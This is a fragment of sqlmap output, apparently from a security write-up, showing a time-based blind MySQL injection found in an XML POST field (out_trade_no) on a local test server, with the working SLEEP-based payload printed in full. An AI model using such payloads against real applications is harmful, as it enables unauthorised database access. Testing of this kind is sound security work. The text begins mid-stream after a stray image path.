 '). Do you want to use those [Y/n]
[16:05:14] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'XML (generic) #1*' might not be injectab
le
[16:05:15] [INFO] testing for SQL injection on (custom) POST parameter 'XML (generic) #1*'
[16:05:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:05:15] [WARNING] time-based comparison requires larger statistical model, please wait............................ (d
one)
[16:05:43] [INFO] (custom) POST parameter 'XML (generic) #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query
SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] n
[16:05:49] [INFO] checking if the injection point on (custom) POST parameter 'XML (generic) #1*' is a false positive
(custom) POST parameter 'XML (generic) #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: XML (generic) #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: <aa><out_trade_no>-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14  AND (SELECT 3484 FROM (SELECT(SLEEP(5)
))xGkG)#</out_trade_no></aa>
---
[16:06:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, PHP, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:06:12] [INFO] fetched data logged to text files under 'C:\Users\root\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:06:12 /2019-12-30/
先知社区